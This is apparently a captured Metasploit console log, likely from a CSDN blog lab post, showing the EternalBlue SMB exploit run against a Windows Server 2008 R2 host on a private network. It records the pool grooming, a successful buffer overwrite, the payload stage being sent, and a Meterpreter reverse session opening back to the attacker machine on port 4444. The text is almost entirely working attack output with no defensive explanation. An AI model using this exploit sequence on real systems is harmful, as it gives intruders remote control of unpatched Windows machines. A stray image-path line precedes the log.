 [*] 192.168.1.143:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.143:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.1.143:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.1.143:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.1.143:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.143:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.1.143:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.143:445 - Starting non-paged pool grooming
[+] 192.168.1.143:445 - Sending SMBv2 buffers
[+] 192.168.1.143:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.143:445 - Sending final SMBv2 buffers.
[*] 192.168.1.143:445 - Sending last fragment of exploit packet!
[*] 192.168.1.143:445 - Receiving response from exploit packet
[+] 192.168.1.143:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.143:445 - Sending egg to corrupted connection.
[*] 192.168.1.143:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.143
[*] Meterpreter session 1 opened (192.168.1.142:4444 -> 192.168.1.143:53484) at 2020-04-27 22:27:22 +0800
[+] 192.168.1.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-= 成功
[+] 192.168.1.143:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
https://blog.csdn.net/weixin_43252204